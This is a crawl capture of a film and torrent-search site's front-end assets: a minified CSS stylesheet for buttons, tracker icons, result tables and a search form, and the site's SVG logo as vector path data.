.great_btn{background:linear-gradient(to bottom,#0bc408 0%,#09a206 100%);color:#fff;font-size:16px;text-shadow:0 1px 0 #757575;padding:4px 0 5px;margin:0;cursor:pointer;border:0;border-top:1px solid #87c286;border-right:1px solid #0e780c;border-left:1px solid #0e780c;border-bottom:1px solid #0e780c;box-shadow:0 -1px 0 #0e780c,0 1px 0 #fff;width:150px;border-radius:2px}.great_btndelete{background:linear-gradient(to bottom,#e34717 0%,#b15538 100%);color:#fff;font-size:12px;text-shadow:0 1px 0 #757575;padding:4px 0 5px;margin:0;cursor:pointer;border:0;border-top:1px solid #d22727;border-right:1px solid #d22727;border-left:1px solid #d22727;border-bottom:1px solid #d22727;box-shadow:0 -1px 0 #d22727,0 1px 0 #fff;width:130px;border-radius:2px}.great_btnsave{background:linear-gradient(to bottom,#1301fd 0%,#1301fd 100%);color:#fff;font-size:12px;text-shadow:0 1px 0 #757575;padding:4px 0 5px;margin:0;cursor:pointer;border:0;border-top:1px solid #2213ea;border-right:1px solid #2213ea;border-left:1px solid #2213ea;border-bottom:1px solid #2213ea;box-shadow:0 -1px 0 #2213ea,0 1px 0 #fff;width:130px;border-radius:2px}.great_btnadmin{background:linear-gradient(to bottom,#1725e1 0%,#2c37c2 100%);color:#fff;font-size:12px;text-shadow:0 1px 0 #757575;padding:4px 0 5px;margin:0;cursor:pointer;border:0;border-top:1px solid #333ba4;border-right:1px solid #333ba4;border-left:1px solid #333ba4;border-bottom:1px solid #333ba4;box-shadow:0 -1px 0 #333ba4,0 1px 0 #fff;width:130px;border-radius:2px}#torrents_preload{font-weight:700;text-align:center}#torrents_preload img{display:block;margin:7px auto;width:220px}.all_tor1{color:#333;font-size:14px;font-weight:400;font-style:italic}#trackers-block{padding-top:0;padding-bottom:5px;overflow:hidden!important;width:100%;margin:0 auto;position:relative}#trackers-block a{color:#444!important;width:82px;background-color:rgba(0,0,0,.04);border-radius:4px;-webkit-transition:all .06s;-moz-transition:all .06s;-ms-transition:all .06s;-o-transition:all .06s;transition:all .06s;line-height:30px;padding-left:27px;font-size:12px;float:left;text-decoration:none;padding-top:1px}#trackers-block li{float:left;margin-right:10px;list-style:none;cursor:pointer}#trackers-block a:active{background-color:rgba(0,0,0,.15)!important}#trackers-block a:hover{background-color:rgba(0,0,0,.1)}#trackers-block ul li a .site_tor{position:absolute;margin-left:-21px;margin-top:6px;list-style:none}.all_tor1{color:#ccc;font-size:14px;font-weight:400;font-style:italic}.all_tor{float:right;margin-top:-10px}.all_tor a{float:left;background-color:#333;color:#fff;text-decoration:none!important;border-radius:3px;padding-left:6px;padding-right:6px;margin-left:0;margin-top:5px;font-weight:700;font-size:11px;opacity:1}.site_tor.tracker_rutor{background-position:0 0}.site_tor.tracker_riper{background-position:-16px 0}.site_tor.tracker3{background-position:-32px 0}.site_tor.tracker_nnm_club{background-position:-48px 0}.site_tor.tracker_rutracker{background-position:-64px 0}.site_tor.tracker6{background-position:-80px 0}.site_tor.tracker_kinozal{background-position:-96px 0}.site_tor.tracker_rgfootball{background-position:-112px 0}.site_tor.tracker_freerutor{background-position:-128px 0}.site_tor.tracker_megapeer{background-position:-144px 0}.site_tor.tracker_limetorrents{background-position:-160px 0}.site_tor.tracker_toloka{background-position:-176px 0}.site_tor{cursor:pointer;-webkit-transition:all .1s;-moz-transition:all .1s;-ms-transition:all .1s;-o-transition:all .1s;transition:all .1s;width:16px;height:16px;background-image:url(../images/trackers.png);display:block;margin:0 auto}.site_tor:hover{opacity:.7}.restable{width:100%;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.restable th,.restable td{padding:6px;text-align:left}#pselect{display:inline;padding:5px 12px;background:#ebebeb;border-bottom:1px solid rgba(0,0,0,.251);cursor:pointer;border-radius:5px;color:gray;text-shadow:#fff 0 1px 2px;margin:3px;font-size:15px}#pselect.active,#pselect:hover{background:#97d234!important;border-bottom:1px solid rgba(0,0,0,.251);text-shadow:1px 1px 2px #000;color:#fff!important}.restable_h{background-color:#333}.restable thead tr{color:#fff;text-shadow:1px 1px 2px #000;line-height:22px}.restable a{text-decoration:underline;color:#0066f0}.restable a:hover{color:#444}.restable tr:nth-child(2n){background-color:#111}.restable tr{background-color:#222}.restable tbody tr:hover{background-color:#404040}.restable td{vertical-align:middle;border-bottom:1px solid #111;color:#848480;font-size:12px}.restable th{white-space:inherit}.restable th>span{background:url(../images/nosorted.gif) 0 50% no-repeat;padding-left:8px;cursor:pointer}.restable .headerSortUp>span{background:url(../images/down.gif) 0 50% no-repeat;padding-left:8px;cursor:pointer}.restable .headerSortDown>span{background:url(../images/up.gif) 0 50% no-repeat;padding-left:8px;cursor:pointer}.cf:before,.cf:after{content:"";display:table}.cf:after{clear:both}.cf{zoom:1}.form-wrapper-tor{width:580px;padding:15px;margin:10px auto 25px;background:#444;background:rgba(0,0,0,.2);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-moz-box-shadow:0 1px 1px rgba(0,0,0,.4) inset,0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.4) inset,0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 1px rgba(0,0,0,.4) inset,0 1px 0 rgba(255,255,255,.2)}.form-wrapper-tor input{width:460px;height:20px;padding:10px 5px;float:left;font:700 15px lucida sans,trebuchet ms,tahoma;border:0;background:#eee;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.form-wrapper-tor input:focus{outline:0;background:#fff;-moz-box-shadow:0 0 2px rgba(0,0,0,.8) inset;-webkit-box-shadow:0 0 2px rgba(0,0,0,.8) inset;box-shadow:0 0 2px rgba(0,0,0,.8) inset}.form-wrapper-tor input::-webkit-input-placeholder{color:#999;font-weight:400;font-style:italic}.form-wrapper-tor input:-moz-placeholder{color:#999;font-weight:400;font-style:italic}.form-wrapper-tor input:-ms-input-placeholder{color:#999;font-weight:400;font-style:italic}.form-wrapper-tor button{overflow:visible;position:relative;float:right;border:0;padding:0;cursor:pointer;height:40px;width:110px;font:bold 15px/40px 'lucida sans','trebuchet MS','Tahoma';color:#fff;text-transform:uppercase;background:#177aa9;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;text-shadow:0 -1px 0 rgba(0,0,0,.3)}.form-wrapper-tor button:hover{background:#177aa9}.form-wrapper-tor button:active,.form-wrapper-tor button:focus{background:#177aa9}.form-wrapper-tor button:before{content:'';position:absolute;border-width:8px 8px 8px 0;border-style:solid solid solid none;border-color:transparent #177aa9 transparent;top:12px;left:-6px}.form-wrapper-tor button:hover:before{border-right-color:#177aa9}.form-wrapper-tor button:focus:before{border-right-color:#177aa9}.form-wrapper-tor button::-moz-focus-inner{border:0;padding:0}

--- FILE ---
content_type: image/svg+xml
request_url: https://kinokrad.in/templates/kinokrad_v2/images/logo-nowar.svg?3
body_size: 7106
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="170px" height="52px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 26.9782 8.25215"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:none}
    .fil8 {fill:#03ABE3}
    .fil4 {fill:#1F1A17}
    .fil1 {fill:#3F4446}
    .fil7 {fill:#84C225}
    .fil2 {fill:#DA251D}
    .fil3 {fill:#DEDEDD}
    .fil6 {fill:#F8C300}
    .fil5 {fill:white}
    .fil9 {fill:white;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <rect class="fil0" y="0.000164325" width="26.9782" height="8.25199"/>
  <rect class="fil1" x="0.163615" y="6.62456" width="8.3594" height="0.346604"/>
  <path class="fil2" d="M1.97733 6.64919l-1.02804 0c-0.28308,-0.226791 -0.366522,-0.486385 -0.178786,-0.850257 0.40572,-0.357604 0.638685,-0.986322 1.00717,-1.28729l0.199654 2.13754z"/>
  <path class="fil2" d="M6.7246 6.64339l1.02804 0c0.28308,-0.226791 0.366507,-0.486385 0.178786,-0.850257 -0.405736,-0.357604 -0.638685,-0.986322 -1.00719,-1.28729l-0.199639 2.13754z"/>
  <path class="fil1" d="M2.04587 6.64919c-0.157076,0 -0.202543,-0.0623989 -0.205605,-0.194687l-0.140064 -3.02454c-0.0148063,-0.144936 0.0700957,-0.172279 0.205621,-0.175803l4.93161 0.00893454c0.124592,0.00652237 0.18369,0.00707781 0.1639,0.202638 -0.0476879,1.00519 -0.0953599,2.01038 -0.143032,3.01559 -0.00801411,0.162075 -0.0562098,0.162075 -0.211572,0.167868l-4.60086 0z"/>
  <path class="fil3" d="M1.69856 3.39554c-0.0107595,-0.12329 0.00880758,-0.182642 0.0896945,-0.189942l5.11865 -0.00206304c0.0871554,0.0081728 0.114895,0.0571937 0.103247,0.202797 -0.0114419,-0.128353 -0.0666996,-0.140096 -0.152427,-0.142159l-4.95191 -0.0100137c-0.101041,0.00330086 -0.202194,0.0180119 -0.207256,0.141382z"/>
  <path class="fil2" d="M2.93818 3.20512c-0.0416892,-0.130114 -0.0178691,-0.221538 0.0267877,-0.36803 0.20021,-0.608913 0.608993,-1.19101 0.967136,-1.51387 0.307916,-0.303933 0.675423,-0.199639 0.896929,0.0447044 0.422145,0.488686 0.793635,1.15022 0.899913,1.47502 0.0599392,0.132257 0.0752215,0.246644 0.045847,0.361047l-2.83661 0.00112674z"/>
  <path class="fil4" d="M3.12722 3.20506c-0.0286921,-0.245866 0.0349764,-0.441062 0.199972,-0.594552 0.166884,-0.193672 0.34567,-0.381392 0.536374,-0.536358 0.3109,-0.205621 0.669472,-0.244359 1.02209,0.0446886 0.193687,0.16444 0.408228,0.342274 0.598932,0.640668 0.0874728,0.13032 0.122846,0.27851 0.0927097,0.444569l-2.45008 0.00098391z"/>
  <path class="fil5" d="M4.51599 3.2045l-0.0580507 -0.0637637 0.629639 -0.247088c0.0107913,0.119148 -0.0126956,0.22814 -0.060082,0.310646l-0.511506 0.000206304z"/>
  <path class="fil5" d="M4.15258 3.20461l0.0580507 -0.0637479 -0.629639 -0.247088c-0.0108071,0.119148 0.0126956,0.22814 0.060082,0.31063l0.511506 0.000206304z"/>
  <path class="fil6" d="M3.58583 4.53176c0.035754,-0.324325 0.161853,-0.619927 0.414464,-0.875252 1.07218,-0.239265 1.87254,0.598868 1.74873,1.59514 -0.177929,-0.67693 -1.37787,-1.30527 -2.16319,-0.719889z"/>
  <path class="fil7" d="M5.15604 4.56947c0.264497,0.191085 0.459423,0.446584 0.556925,0.792286 -0.320771,1.05067 -1.44465,1.33345 -2.2502,0.734283 0.676629,0.179151 1.81511,-0.554687 1.69328,-1.52657z"/>
  <path class="fil8" d="M4.35176 5.92866c-0.296697,0.135811 -0.615103,0.179341 -0.963899,0.0936302 -0.755722,-0.797316 -0.447314,-1.91442 0.471245,-2.3196 -0.489591,0.500207 -0.412846,1.85253 0.492653,2.22597z"/>
  <path class="fil1" d="M3.77112 4.20723l0.0529883 -0.202051c0.0136319,-0.038436 0.0226458,-0.0613833 0.0687309,-0.071635l0.037706 -0.0055702c0.0298823,-0.00279304 0.0507825,0.00682389 0.0395627,0.0446092l-0.0506872 0.176548c-0.0136954,0.0484179 -0.0323421,0.0742376 -0.0661283,0.0830135 -0.0140128,0.00412607 -0.0280256,0.00825215 -0.0420225,0.0123941 -0.0368649,0.0123306 -0.048402,-0.00660172 -0.0401499,-0.0373092z"/>
  <path class="fil1" d="M5.34695 4.89075l0.149618 0.145746c0.0267084,0.0308345 0.0422288,0.049989 0.0283906,0.0951378l-0.013743 0.0355477c-0.0123147,0.0273591 -0.0309773,0.0408005 -0.0583046,0.0123941l-0.128575 -0.131177c-0.0353732,-0.0358016 -0.0486242,-0.0647476 -0.0395944,-0.0984704 0.00331673,-0.0142191 0.00663346,-0.028454 0.00995019,-0.0426731 0.00745867,-0.0381503 0.0296125,-0.0388327 0.0522583,-0.0165043z"/>
  <path class="fil1" d="M3.97812 5.93623l-0.200607 0.058257c-0.0399753,0.00802998 -0.0642874,0.0120767 -0.0967406,-0.0222173l-0.0241375 -0.0294856c-0.0177263,-0.0242169 -0.0202336,-0.0470849 0.0179643,-0.0568446l0.177532 -0.0471483c0.0485925,-0.0130924 0.0803156,-0.0103469 0.105183,0.0141556 0.0107437,0.00990258 0.0214715,0.0198052 0.0322151,0.0296919 0.0295173,0.0253119 0.0191704,0.0449266 -0.0114102,0.0535914z"/>
  <path class="fil1" d="M4.16542 4.12374l0.0506714 -0.153014c0.0117434,-0.0325325 0.045117,-0.0507983 0.0797285,-0.0446092l0.0469738 0.00742693c0.0266767,0.00714128 0.0428636,0.0223125 0.0309138,0.0520362l-0.0574794 0.140017c-0.0114419,0.0244708 -0.0272004,0.0507825 -0.0593361,0.0520362l-0.0686039 -0.000618911c-0.0286445,-0.00103152 -0.0325484,-0.0225188 -0.022868,-0.053274z"/>
  <path class="fil1" d="M5.22507 5.2749l0.108103 0.119577c0.022503,0.0262482 0.0219317,0.0643033 -0.000523694,0.091345l-0.0296443 0.0371982c-0.0193608,0.0196941 -0.0405308,0.0262641 -0.0605105,0.00120608l-0.0934239 -0.119053c-0.0156473,-0.0220269 -0.030771,-0.0487194 -0.0159965,-0.0772846l0.0343734 -0.0593679c0.0150284,-0.0244073 0.0356429,-0.0172184 0.0576222,0.00637955z"/>
  <path class="fil1" d="M3.70407 5.64073l-0.15733 0.0350558c-0.0339449,0.00661759 -0.0667631,-0.0126321 -0.0792206,-0.0455138l-0.0177263 -0.0441331c-0.00758563,-0.0265497 -0.00285651,-0.0482275 0.0287873,-0.0532422l0.149665 -0.0225347c0.0268671,-0.00274543 0.0575429,-0.00272956 0.0751104,0.024201l0.0346908 0.0591933c0.0138065,0.0251214 -0.0026026,0.0394992 -0.0339766,0.0469738z"/>
  <path class="fil1" d="M4.56468 4.1671c0.00185673,-0.00742693 0.042451,-0.0993273 0.0580983,-0.126369 0.0156632,-0.0270575 0.0418162,-0.028089 0.0729363,-0.019821l0.059955 0.0260101c0.0198686,0.0118704 0.0224554,0.0268512 0.0105056,0.0514172l-0.0500683 0.103453c-0.0145206,0.0262164 -0.0324532,0.0412925 -0.0611929,0.0340719l-0.0642716 -0.0179643c-0.0262641,-0.00856954 -0.030279,-0.0202336 -0.0259625,-0.0507983z"/>
  <path class="fil1" d="M4.99041 5.60083c0.00553846,0.00526868 0.0654618,0.0859176 0.0812678,0.11288 0.015806,0.0269623 0.00379282,0.050227 -0.0187419,0.0732061l-0.0521948 0.0393247c-0.0201384,0.0114419 -0.0344369,0.00628433 -0.0499096,-0.0162186l-0.0653031 -0.0945823c-0.0156473,-0.0255658 -0.0199162,-0.0486083 0.000555433,-0.0700322l0.0473388 -0.0470531c0.0204082,-0.0186308 0.0325325,-0.0163615 0.0569874,0.00247564z"/>
  <path class="fil1" d="M3.53632 5.27582c-0.00733172,0.00222173 -0.107024,0.0145682 -0.138271,0.0150126 -0.0312471,0.000460216 -0.0455773,-0.0214715 -0.0544483,-0.052417l-0.00845845 -0.0647952c-1.58695e-005,-0.0231536 0.0115213,-0.0330562 0.0387375,-0.0354049l0.114483 -0.0101565c0.0299617,-0.00099978 0.0520996,0.00664933 0.0606533,0.035024l0.0175676 0.0643826c0.0061415,0.0269464 -0.00180913,0.0363888 -0.0302632,0.0483544z"/>
  <path class="fil1" d="M4.94788 4.29596l0.0506872 -0.0978832c0.00968041,-0.0182817 0.0345003,-0.0229156 0.0661283,-0.00371347l0.0506872 0.0315962c0.0242962,0.0174406 0.0217254,0.0370712 0.00988671,0.0588442l-0.045736 0.0848702c-0.01314,0.0180119 -0.0373886,0.0162028 -0.0500683,0.00898215l-0.0692228 -0.0365475c-0.016171,-0.00764911 -0.0221538,-0.0258197 -0.0123624,-0.0461486z"/>
  <path class="fil1" d="M4.68928 5.8706l0.0601455 0.0923765c0.0111245,0.0174247 0.00291999,0.0413084 -0.0293903,0.059352l-0.0524805 0.0285017c-0.0271686,0.0125369 -0.0429588,0.000618911 -0.056067,-0.0204241l-0.0512585 -0.0816487c-0.00920432,-0.020313 0.00433238,-0.0405308 0.0168693,-0.0479894l0.0659537 -0.0421812c0.0146158,-0.0102993 0.0333736,-0.00653824 0.0462279,0.0120132z"/>
  <path class="fil1" d="M3.45019 4.88083l-0.110023 0.00674455c-0.0206462,0.00107913 -0.0373727,-0.0178373 -0.0371347,-0.0548451l0.001095 -0.059717c0.00249151,-0.0298188 0.0206621,-0.0376742 0.0454344,-0.0386899l0.0963121 -0.00431651c0.0222015,0.00201543 0.0331038,0.0237725 0.0334053,0.0383566l0.00417368 0.0781574c0.00174565,0.0178056 -0.0107913,0.0322627 -0.0332625,0.0343099z"/>
  <path class="fil1" d="M5.28596 4.4948l0.0432603 -0.0761896c0.00623672,-0.00971215 0.0289936,-0.0130606 0.0441966,0.000618911l0.0512903 0.0495605c0.0114895,0.0106326 0.0138541,0.0324056 0.00618911,0.0477038l-0.0367855 0.0650333c-0.0136319,0.0212652 -0.0368649,0.0145047 -0.0506714,0.00341195l-0.0472912 -0.0384042c-0.0151395,-0.0118228 -0.0210112,-0.0331038 -0.0101882,-0.0517346z"/>
  <path class="fil1" d="M4.34955 6.06658l0.0449266 0.0752215c0.00537977,0.0102041 -0.00293586,0.0316756 -0.0223284,0.0381345l-0.0684135 0.020186c-0.0149173,0.00474499 -0.0350399,-0.00393564 -0.0445457,-0.0181547l-0.038436 -0.0640811c-0.0117752,-0.0223602 0.0055702,-0.0392295 0.0220269,-0.0457677l0.0567335 -0.0221697c0.017758,-0.00734759 0.0391501,-0.00196782 0.0500366,0.0166313z"/>
  <path class="fil1" d="M3.44729 4.48861l-0.0875997 0.00198369c-0.0115213,-0.000364999 -0.0260895,-0.0181865 -0.0221538,-0.0382455l0.0162028 -0.0694609c0.00322151,-0.0153141 0.0207097,-0.0285334 0.0377536,-0.0297871l0.0747137 -0.00184086c0.0252484,0.000793476 0.031374,0.024201 0.0289301,0.0417527l-0.00868063 0.0602883c-0.00238043,0.0190593 -0.0176152,0.035024 -0.039166,0.0353097z"/>
  <path class="fil1" d="M5.54586 4.73951l0.034294 -0.0582411c0.00772846,-0.0141873 0.0259625,-0.015076 0.0389438,0.00341195l0.0327547 0.046466c0.00917258,0.0147587 0.00828389,0.031374 0.00153934,0.0452123l-0.0299617 0.0566859c-0.0103152,0.015441 -0.0257086,0.00964867 -0.0364682,-0.00247564l-0.0361666 -0.0433714c-0.0129178,-0.0145047 -0.01241,-0.0359762 -0.00493542,-0.0476879z"/>
  <path class="fil1" d="M4.00848 6.17196l0.0337386 0.0585585c0.0085378,0.0137271 0.00031739,0.0300251 -0.0221697,0.0321993l-0.0565748 0.0055702c-0.0173613,0.000698259 -0.0313899,-0.00826802 -0.0401023,-0.0209636l-0.0345162 -0.0540357c-0.00834737,-0.0165836 0.00428477,-0.027121 0.0201384,-0.0305012l0.0555592 -0.0100613c0.0189958,-0.00407847 0.0374203,0.00695085 0.0439268,0.0192339z"/>
  <path class="fil1" d="M3.52387 4.13996l-0.0675883 0.000460216c-0.0161393,0.00065065 -0.0262641,-0.0145365 -0.0170597,-0.0351669l0.0230584 -0.0519727c0.0079665,-0.015441 0.0226775,-0.0232171 0.0380075,-0.0245343l0.0640335 -0.00338021c0.0185515,0.000920432 0.0214873,0.0171073 0.0165995,0.0325801l-0.0186626 0.053274c-0.00580824,0.0185515 -0.0245025,0.0291364 -0.0383884,0.0287397z"/>
  <path class="fil1" d="M5.76152 5.07031c-0.00179326,0.0285334 -0.0196623,0.0287556 -0.028089,0.00804585l-0.0160758 -0.0362301c-0.00596694,-0.0174565 -0.00885519,-0.0336592 0.00247564,-0.056067l0.0368649 -0.0625576c0.00431651,0.0502429 0.00558607,0.0990258 0.00482433,0.146809z"/>
  <path class="fil1" d="M3.61435 6.19638c-0.0239471,-0.0156315 -0.0153141,-0.0312788 0.00685563,-0.0284064l0.0394516 0.0039039c0.018123,0.00341195 0.0336434,0.0089028 0.0475451,0.029803l0.0362142 0.0629226c-0.0458312,-0.0210271 -0.0888693,-0.0439903 -0.130067,-0.0682231z"/>
  <path class="fil1" d="M3.69706 3.78505c0.0254071,-0.0131082 0.0347542,0.00211065 0.0213286,0.0199797l-0.0228521 0.0323897c-0.011918,0.0140921 -0.0243438,0.0248834 -0.0493859,0.0266608l-0.072603 0.000460216c0.0408958,-0.0294856 0.0821089,-0.0556068 0.123512,-0.0794904z"/>
  <path class="fil2" d="M4.11298 4.66951c-0.00258673,-0.0674296 0.0325325,-0.0952012 0.0960899,-0.0554481l0.561813 0.320342c0.0519251,0.0320088 0.0618118,0.0708415 0,0.107183l-0.554338 0.318454c-0.0792048,0.0459423 -0.103723,0.00948997 -0.103215,-0.0415147l-0.000349129 -0.649016z"/>
  <path class="fil9" d="M9.78292 5.55424l-0.535723 -1.03864 -0.156711 0.244168 0 0.794476 -0.440966 0 0 -2.55107 0.440966 0 0 1.04594 0.149412 -0.298823 0.426414 -0.747121 0.517489 0 -0.685151 1.11155 0.794492 1.43952 -0.510221 0zm0.922035 -2.22672c-0.0728887,0 -0.132415,-0.0236773 -0.178564,-0.0710637 -0.0461644,-0.0473705 -0.0692546,-0.107516 -0.0692546,-0.180389 0,-0.0729046 0.0230902,-0.133018 0.0692546,-0.180405 0.0461486,-0.0473705 0.105675,-0.0710796 0.178564,-0.0710796 0.0704607,0 0.129987,0.0237091 0.17858,0.0710796 0.0485925,0.0473864 0.0728887,0.1075 0.0728887,0.180405 0,0.0680168 -0.0242962,0.12694 -0.0728887,0.176755 -0.0485925,0.0497986 -0.108119,0.0746978 -0.17858,0.0746978zm-0.215016 2.22672l0 -1.92788 0.430032 0 0 1.92788 -0.430032 0zm1.6181 -1.97526c0.177358,0 0.314026,0.0656046 0.409989,0.196814 0.095963,0.131193 0.143952,0.325563 0.143952,0.583094l0 1.19536 -0.430032 0 0 -1.18442c0,-0.252674 -0.0753167,-0.379012 -0.22595,-0.379012 -0.0826167,0 -0.146999,0.0309614 -0.193164,0.0929319 -0.0461644,0.0619546 -0.0692387,0.15003 -0.0692387,0.264212l0 1.20629 -0.430032 0 0 -1.92788 0.291539 0 0.0364523 0.207732c0.102041,-0.170058 0.257531,-0.255118 0.466485,-0.255118zm1.58165 2.02265c-0.21865,0 -0.389327,-0.0656046 -0.51203,-0.196798 -0.122703,-0.131209 -0.184039,-0.315851 -0.184039,-0.553941l0 -0.521155c0,-0.23809 0.0613357,-0.422748 0.184039,-0.553941 0.122703,-0.131209 0.29338,-0.196814 0.51203,-0.196814 0.221094,0 0.392993,0.0656046 0.51568,0.196814 0.122703,0.131193 0.184039,0.315851 0.184039,0.553941l0 0.521155c0,0.23809 -0.0613357,0.422732 -0.184039,0.553941 -0.122687,0.131193 -0.294586,0.196798 -0.51568,0.196798zm0 -0.419114c0.17493,0 0.262402,-0.110531 0.262402,-0.331625l0 -0.521155c0,-0.221078 -0.0874728,-0.331641 -0.262402,-0.331641 -0.172486,0 -0.258737,0.110563 -0.258737,0.331641l0 0.521155c0,0.221094 0.0862508,0.331625 0.258737,0.331625zm2.22673 0.371728l-0.535723 -1.03864 -0.156711 0.244168 0 0.794476 -0.440966 0 0 -2.55107 0.440966 0 0 1.04594 0.149412 -0.298823 0.426398 -0.747121 0.517505 0 -0.685151 1.11155 0.794492 1.43952 -0.510221 0zm1.527 -1.97161c0.0874728,0 0.156711,0.0121561 0.207732,0.0364523l0 0.415448c-0.0753167,-0.0315803 -0.154268,-0.0473705 -0.236884,-0.0473705 -0.114197,0 -0.202876,0.0315962 -0.266037,0.0947569 -0.0631766,0.0631766 -0.0947569,0.154283 -0.0947569,0.273337l0 1.19899 -0.430032 0 0 -1.92788 0.291539 0 0.0364523 0.211382c0.106897,-0.17009 0.270893,-0.255118 0.491987,-0.255118zm1.07145 -0.00364999c0.430048,0 0.645064,0.241756 0.645064,0.725237l0 1.25003 -0.346209 0 -0.0255182 -0.182214c-0.0874569,0.155505 -0.2296,0.23325 -0.426382,0.23325 -0.17493,0 -0.315248,-0.0558924 -0.420939,-0.167646 -0.105675,-0.111769 -0.158521,-0.256324 -0.158521,-0.433698 0,-0.196782 0.0649857,-0.346812 0.194957,-0.45006 0.129987,-0.103263 0.30433,-0.154902 0.52298,-0.154902l0.225966 0 0 -0.0947569c0,-0.20651 -0.0729046,-0.309773 -0.218682,-0.309773 -0.143333,0 -0.223522,0.0704765 -0.240518,0.211382l-0.430032 0c0.00971215,-0.19437 0.0740948,-0.347431 0.193148,-0.459185 0.119053,-0.111769 0.280621,-0.167661 0.484687,-0.167661zm0.211398 1.38487l0 -0.200432 -0.218682 0c-0.191926,0 -0.287905,0.0801728 -0.287905,0.240518 0,0.0680485 0.0206462,0.122703 0.0619705,0.164011 0.0412925,0.0413084 0.102025,0.0619546 0.182198,0.0619546 0.0801887,0 0.143968,-0.0236932 0.191339,-0.0710637 0.0473864,-0.0473864 0.0710796,-0.112372 0.0710796,-0.194989zm1.72378 -2.05179l0.422748 0 0 2.64583 -0.302473 0 -0.0218841 -0.17858c-0.0485925,0.0631766 -0.111753,0.115403 -0.189514,0.156711 -0.0777448,0.0412925 -0.156696,0.0619546 -0.236868,0.0619546 -0.184658,0 -0.333466,-0.0680168 -0.446441,-0.204082 -0.112975,-0.136049 -0.169455,-0.319485 -0.169455,-0.550307l0 -0.513855c0,-0.228378 0.0558607,-0.410592 0.16763,-0.546657 0.111753,-0.136049 0.261181,-0.204098 0.448266,-0.204098 0.121481,0 0.230806,0.0425303 0.327991,0.127575l0 -0.794492zm0 1.93153l0 -0.513855c0,-0.109325 -0.0224712,-0.193148 -0.0674137,-0.251468 -0.0449583,-0.0583046 -0.108738,-0.0874569 -0.191339,-0.0874569 -0.165218,0 -0.247818,0.112975 -0.247818,0.338925l0 0.513855c0,0.230822 0.0826008,0.346225 0.247818,0.346225 0.0826008,0 0.14638,-0.0291523 0.191339,-0.0874728 0.0449425,-0.0583205 0.0674137,-0.144571 0.0674137,-0.258753zm1.16255 0.685151c-0.0461644,0.0461644 -0.106913,0.0692387 -0.182214,0.0692387 -0.0753326,0 -0.135462,-0.0230743 -0.180405,-0.0692387 -0.0449425,-0.0461644 -0.0674296,-0.106897 -0.0674296,-0.182214 0,-0.0753326 0.0224871,-0.135446 0.0674296,-0.180405 0.0449425,-0.0449425 0.105072,-0.0674296 0.180405,-0.0674296 0.0753009,0 0.136049,0.0224871 0.182214,0.0674296 0.0461644,0.0449583 0.0692387,0.105072 0.0692387,0.180405 0,0.0753167 -0.0230743,0.136049 -0.0692387,0.182214zm1.27918 -2.61668l0.422764 0 0 2.64583 -0.302489 0 -0.0218682 -0.17858c-0.0485925,0.0631766 -0.111753,0.115403 -0.189514,0.156711 -0.0777448,0.0412925 -0.156711,0.0619546 -0.236884,0.0619546 -0.184642,0 -0.333466,-0.0680168 -0.446425,-0.204082 -0.112991,-0.136049 -0.169471,-0.319485 -0.169471,-0.550307l0 -0.513855c0,-0.228378 0.0558766,-0.410592 0.167646,-0.546657 0.111753,-0.136049 0.261181,-0.204098 0.44825,-0.204098 0.121481,0 0.230822,0.0425303 0.327991,0.127575l0 -0.794492zm0 1.93153l0 -0.513855c0,-0.109325 -0.0224712,-0.193148 -0.0674137,-0.251468 -0.0449425,-0.0583046 -0.108738,-0.0874569 -0.191339,-0.0874569 -0.165202,0 -0.247803,0.112975 -0.247803,0.338925l0 0.513855c0,0.230822 0.0826008,0.346225 0.247803,0.346225 0.0826008,0 0.146396,-0.0291523 0.191339,-0.0874728 0.0449425,-0.0583205 0.0674137,-0.144571 0.0674137,-0.258753zm1.44681 -1.26461c0.430048,0 0.645064,0.241756 0.645064,0.725237l0 1.25003 -0.346209 0 -0.0255182 -0.182214c-0.0874569,0.155505 -0.2296,0.23325 -0.426382,0.23325 -0.17493,0 -0.315248,-0.0558924 -0.420939,-0.167646 -0.105675,-0.111769 -0.158521,-0.256324 -0.158521,-0.433698 0,-0.196782 0.0649857,-0.346812 0.194957,-0.45006 0.129987,-0.103263 0.30433,-0.154902 0.52298,-0.154902l0.225966 0 0 -0.0947569c0,-0.20651 -0.0729046,-0.309773 -0.218682,-0.309773 -0.143333,0 -0.223522,0.0704765 -0.240518,0.211382l-0.430032 0c0.00971215,-0.19437 0.0740948,-0.347431 0.193148,-0.459185 0.119053,-0.111769 0.280621,-0.167661 0.484687,-0.167661zm0.211398 1.38487l0 -0.200432 -0.218682 0c-0.191926,0 -0.287905,0.0801728 -0.287905,0.240518 0,0.0680485 0.0206462,0.122703 0.0619705,0.164011 0.0412925,0.0413084 0.102025,0.0619546 0.182198,0.0619546 0.0801887,0 0.143968,-0.0236932 0.191339,-0.0710637 0.0473864,-0.0473864 0.0710796,-0.112372 0.0710796,-0.194989zm1.76022 -1.33748l0.440982 0 -0.597678 2.02628c-0.0534644,0.187086 -0.122703,0.332244 -0.207732,0.435507 -0.0850289,0.103263 -0.199242,0.154887 -0.342575,0.154887l-0.222316 0 0 -0.415464 0.134843 0c0.0631766,0 0.110547,-0.0194402 0.142127,-0.0583205 0.0315803,-0.0388645 0.0607485,-0.103263 0.0874728,-0.193132l0.0619546 -0.218682 -0.62318 -1.73108 0.44825 0 0.357159 1.11153 0.320691 -1.11153z"/>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
